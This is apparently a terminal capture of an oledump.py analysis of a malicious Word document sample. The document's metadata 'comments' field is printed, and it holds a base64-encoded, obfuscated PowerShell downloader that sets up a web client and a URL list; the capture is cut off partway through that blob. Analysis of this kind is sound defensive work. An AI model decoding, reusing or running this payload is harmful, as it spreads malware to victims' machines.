 Demo — bash — 80×24
Demo$ clear
Demo$ ./oledump.py -M 0075733924IEMJ.doc.vir.zip
Properties SummaryInformation:
codepage: 1252 ANSI Latin 1; Western European (Windows)
title:
subject:
author:
keywords:
comments: JAB7AFcAYABzAGMAUgBgAEkAcAB0AH0AIAA9ACAALgAoACIAewAxAH0AewAyAH0AewAwA
H0AIgAgAC0AZgAgACcAagBlAGMAdAAnACwAJwBuAGUAdwAnACwAJwAtAG8AYgAnACkAIAAtAEMAbwBtA
E8AYgBqAGUAYwB0ACAAKAAiAHsAMgB9AHsAMQB9AHsAMwB9AHsAMAB9ACIAIAAtAGYAJwBsAGwAJwAsA
CcAcgBpAHAAJwAsACcAVwBTAGMAJwAsACcAdAAuAFMAaABlACcAKQA7ACQAewBXAGUAYABCAGMATABgA
EkARQBgAE4AVAB9ACAAPQAgAC4AKAAiAHsAMQB9AHsAMwB9AHsAMAB9AHsAMgB9ACIALQBmACAAJwB3A
C0AbwBiAGoAZQBjACcALAAnAG4AJwAsACcAdAAnACwAJwBlACcAKQAgACgAIgB7ADIAfQB7ADMAfQB7A
DEAfQB7ADAAfQB7ADQAfQAiAC0AZgAgACcAQwBsACcALAAnAGIAJwAsACcAUwAnACwAJwB5AHMAdABlA
G0ALgBOAGUAdAAuAFcAZQAnACwAJwBpAGUAbgB0ACcAKQA7ACQAewBSAGAAQQBgAE4AZABPAG0AfQAgA
D0AIAAuACgAIgB7ADEAfQB7ADIAfQB7ADAAfQAiAC0AZgAnAC0AbwBiAGoAZQBjAHQAJwAsACcAbgAnA
CwAJwBlAHcAJwApACAAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAZABvAG0AJwAsACcAcgBhAG4AJwApA
DsAJAB7AFUAcgBgAEwAcwB9ACAAPQAgACgAIgB7ADIAfQB7ADMAMQB9AHsAMwA4AH0AewA5AH0AewAzA
DIAfQB7ADMANwB9AHsAMwAzAH0AewAzAH0AewAxADcAfQB7ADQAMAB9AHsANAAxAH0AewAxADkAfQB7A
DIAMgB9AHsAMQA1AH0AewA0ADQAfQB7ADEAMAB9AHsAMgAzAH0AewAxAH0AewAxADIAfQB7ADcAfQB7A
DMANgB9AHsAMwAwAH0AewA4AH0AewA0AH0AewAwAH0AewAyADAAfQB7ADEANAB9AHsAMwA5AH0AewAxA
DgAfQB7ADIANgB9AHsANQB9AHsANAAzAH0AewAyADUAfQB7ADIAMQB9AHsAMQA2AH0AewA2AH0AewAyA